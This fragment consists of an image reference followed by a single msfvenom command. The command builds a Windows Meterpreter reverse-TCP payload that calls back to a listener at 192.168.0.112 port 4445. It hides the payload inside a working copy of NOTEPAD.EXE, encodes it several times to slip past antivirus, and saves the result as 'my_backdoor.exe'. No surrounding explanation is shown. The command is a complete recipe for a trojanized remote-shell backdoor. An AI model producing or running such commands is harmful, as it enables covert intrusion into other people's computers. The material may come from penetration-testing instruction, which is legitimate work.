 # msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.112 LPORT=4445 -x NOTEPAD.EXE -e x86/jmp_call_additive -i 4 -k -f exe > my_backdoor.exe